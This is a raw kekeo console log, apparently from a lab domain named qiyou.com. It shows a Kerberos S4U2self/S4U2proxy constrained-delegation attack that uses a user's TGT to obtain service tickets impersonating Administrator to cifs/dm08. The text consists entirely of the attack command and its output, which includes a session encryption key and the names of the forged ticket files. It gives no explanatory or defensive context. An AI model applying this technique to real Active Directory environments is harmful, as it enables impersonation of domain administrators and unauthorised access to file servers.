 kekeo # tgs::s4u /tgt:TGT_qiyou@QIYOU.COM_krbtgt~qiyou.com@QIYOU.COM.kirbi /user:Administrator@qiyou.com /service:cifs/dm08
Ticket  : TGT_qiyou@QIYOU.COM_krbtgt~qiyou.com@QIYOU.COM.kirbi
  [krb-cred]     S: krbtgt/qiyou.com @ QIYOU.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: qiyou @ QIYOU.COM
  [enc-krb-cred] S: krbtgt/qiyou.com @ QIYOU.COM
  [enc-krb-cred] T: [2020/2/8 13:26:46 ; 2020/2/8 23:26:46] {R:2020/2/15 13:26:46}
  [enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 6579f0825399006f90c8faf40bd03706e508b5c7ebfacfb47152b2056fefdf9d
  [s4u2self]  Administrator@qiyou.com
[kdc] name: WIN-QFPHJSM1L7G.qiyou.com (auto)
[kdc] addr: 192.168.141.145 (auto)
  > Ticket in file 'TGS_Administrator@qiyou.com@QIYOU.COM_qiyou@QIYOU.COM.kirbi'
Service(s):
  [s4u2proxy] cifs/dm08
  > Ticket in file 'TGS_Administrator@qiyou.com@QIYOU.COM_cifs~dm08@QIYOU.COM.kirbi'